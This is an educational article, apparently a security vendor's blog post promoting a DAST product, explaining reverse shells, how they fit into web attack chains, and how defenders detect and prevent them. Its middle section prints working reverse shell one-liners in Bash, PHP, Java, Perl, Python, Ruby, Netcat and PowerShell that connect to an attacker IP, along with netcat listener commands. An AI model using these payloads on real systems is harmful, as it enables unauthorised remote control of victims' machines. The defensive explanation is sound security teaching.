Reverse shell

Why reverse shells matter in real-world web attacks

Reverse shells are a common post-exploitation technique used after hackers compromise a web application. They are often deployed after the exploitation of vulnerabilities such as remote code execution, command injection, or insecure file handling in order to provide interactive control of the compromised target machine.

Once a reverse shell is established, attackers may be able to (depending on the specific environment) execute shell commands, deploy malware, set up backdoors, and maintain a persistent and stealthy presence. Understanding how reverse shells are used and how they are enabled by web vulnerabilities is a core concern in cybersecurity.

What is a reverse shell and why do attackers use it?

A reverse shell is a technique where a compromised system initiates an outbound connection to an attacker and exposes a command-line shell over that connection. Hackers prefer reverse shells because outgoing connections are rarely as tightly restricted, even when inbound access is blocked by firewalls, NAT, or the configuration of containerized environments such as Docker. In web attacks, reverse shells are typically the step that turns an exploited vulnerability into persistent, interactive access to the victim’s machine. They can allow attackers to issue shell commands in real time, explore the system, and continue the attack beyond the original entry point.

What is a shell?

A shell is any program that allows users or other programs to interact with operating system services. The term most often refers to command-line interfaces such as cmd.exe on Windows or bash on Unix and Unix-like systems, though graphical user interfaces can also be considered shells. The name comes from the idea that the shell is the outer layer through which users interact with the operating system kernel.

Many shells are network-enabled, such as SSH or (rarely seen nowadays) telnet, and thus allow users to run commands remotely. These are commonly referred to as remote shells and can be used for legitimate administration tasks, but also potentially abused by attackers.

How reverse shells work

In a traditional remote access scenario, the user’s machine acts as a client and the target machine listens as a server. The user initiates the connection, for example by connecting to an SSH service.

A reverse shell inverts this model. The compromised system initiates an outbound connection to the attacker, while the attacker’s machine listens for incoming connections on a chosen port using tools such as netcat or socat. Once the connection is established, the attacker gains an interactive shell on the victim’s machine.

Attackers favor this approach because outgoing connections are often permitted by default. Web servers typically allow outbound traffic over TCP (and sometimes UDP) on common ports such as 80 or 443, as well as DNS traffic. NAT devices block unsolicited inbound traffic but typically allow outbound connections freely, which makes reverse shells effective even in tightly segmented and locked-down environments.

How reverse shells are used in real attacks

Reverse shells are usually the consequence of an attack, not its first step. They typically appear as part of a kill chain:

- Initial access: Attackers exploit a web vulnerability such as remote code execution (RCE), command injection, insecure deserialization, or unrestricted file upload.

- Payload execution: Using limited code execution, the attacker runs a small payload, often a one-liner or script written in bash, PHP, Python, or PowerShell, that creates a reverse shell.

- Callback and control: The reverse shell connects back to the attacker’s listener over an allowed channel, sometimes tunneling through DNS or masquerading as normal web traffic. The attacker now has real-time shell access to the target machine.

- Post-exploitation: With interactive access, the attacker can deploy additional malware, establish a backdoor, pivot to other systems, or attempt privilege escalation to gain administrative control.

A typical reverse shell attack scenario

Since a reverse shell is just one stage of an attack, the following hypothetical example shows how it fits into a broader exploit chain:

- The attacker discovers a remote code execution vulnerability in www.example.com and determines that the application allows users to upload files without validating their type.

- The attacker uploads a Python reverse shell script disguised as an image file named

test.jpg. - The attacker triggers the vulnerability to execute the uploaded script through the vulnerable endpoint.

- The script initiates an outbound connection to the attacker’s machine on port 80, which establishes an interactive shell on the web server.

- With persistent access obtained to the web server, the attacker can attempt privilege escalation, for example by exploiting an operating system vulnerability to gain root access for full system compromise.

Reverse shell examples

Creating a reverse shell is straightforward and can be done using many common tools and programming languages. Note that all these examples are provided only for educational purposes and authorized testing.

First, the attacker needs a listener running on a machine with a public IP address. On a Linux system, this can be done with netcat:

# (Nmap's netcat)

ncat -l -p 1337

# Traditional netcat

nc -lvp 1337This command listens on TCP port 1337. Assuming the attacker’s machine has the IP address 10.10.17.1, the following one-liners show examples of code that can be executed on the compromised target machine to establish a reverse shell connection over TCP (the most commonly used protocol).

Bash reverse shell example

/bin/bash -i >& /dev/tcp/10.10.17.1/1337 0>&1PHP reverse shell example

php -r '$sock=fsockopen("10.10.17.1",1337); exec("/bin/sh -i <&3 >&3 2>&3");'If this does not work, you can try replacing &3 with consecutive socket file descriptors.

Java reverse shell example

r = Runtime.getRuntime()

p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.17.1/1337;

cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])

p.waitFor()Perl reverse shell example

perl -e 'use Socket;$i="10.10.17.1";$p=1337;

socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));

if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");

open(STDOUT,">&S");open(STDERR,">&S");

exec("/bin/sh -i");};'Python reverse shell example

python -c 'import socket,subprocess,os;

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect(("10.10.17.1",1337));

os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);

p=subprocess.call(["/bin/sh","-i"]);'Ruby reverse shell example

ruby -rsocket -e 'exit if fork;c=TCPSocket.new("10.10.17.1","1337");

while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end';or

ruby -rsocket -e'f=TCPSocket.open("10.0.17.1",1337).to_i;

exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'Netcat reverse shell example

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.1 1337 >/tmp/fPowerShell reverse shell example

$sm=(New-Object Net.Sockets.TCPClient("10.10.17.1",1337)).GetStream();

[byte[]]$bt=0..255|%{0};

while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);

$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));

$sm.Write($st,0,$st.Length)}More reverse shell payloads

For a broader collection of payloads, see dedicated resources like the Reverse Shell Cheat Sheet maintained by Swissky on GitHub.

How defenders can detect or prevent reverse shells

Detecting a reverse shell after it is established is difficult, especially when attackers use encryption, DNS tunneling, or custom tooling. Defenders typically rely on a combination of signals and methods:

- Outgoing connections monitoring: Unexpected or long-lived outbound connections from servers, especially to unfamiliar IPs or domains, can indicate compromise.

- Process and command auditing: Shells spawned by web servers, application runtimes, or containers such as Docker are strong indicators of post-exploitation activity.

- Network and protocol analysis: Abnormal use of protocols such as DNS, UDP, or uncommon TCP ports can reveal covert reverse shell traffic.

- Web application hardening: Preventing the vulnerabilities that allow initial code execution significantly reduces the likelihood of reverse shells.

Note that scanning for suspicious activity is not sufficient on its own. Reverse shells are a consequence of exploitable vulnerabilities, not a vulnerability class by themselves.

How to avoid attacks that lead to reverse shells

Because reverse shells are a post-exploitation technique, the most effective defense is preventing attackers from reaching that stage at all. The vulnerabilities that most commonly enable reverse shells include remote code execution, local and remote file inclusion, SQL injection, and insecure deserialization.

Reducing exposure to these issues requires identifying and fixing vulnerabilities in running applications before attackers can exploit them. Dynamic application security testing focuses on vulnerabilities that are actually reachable and exploitable in production-like environments, including those that lead to web shells and reverse shells.



A DAST-first approach, such as the one used on Invicti’s application security platform, helps teams prioritize real, exploitable risk and stop attackers before initial access turns into persistent control.

Frequently asked questions

Reverse shells are merely a technique for remote system access and are not inherently illegal. They are commonly used in penetration testing and security research with authorization. However, installing and using them without permission to access systems is illegal.

A bind shell listens for inbound connections on the compromised system, while a reverse shell initiates an outbound connection to the attacker. Reverse shells are more common because they can bypass firewalls, NAT, and container network boundaries more easily.

Definitely. Most reverse shells are deployed following the exploitation of web vulnerabilities such as remote code execution, file inclusion, or insecure uploads. Once attackers can execute code through a web application, finding a way to install an effective reverse shell is usually only a matter of time.

A web shell is a script embedded in a web application that lets attackers run commands by sending HTTP requests to it. A reverse shell establishes an outbound network connection from the compromised system to the attacker and provides an interactive operating system shell. Web shells operate at the application layer, while reverse shells can provide deeper system-level access and are commonly used post-exploitation.

Related Blog Posts: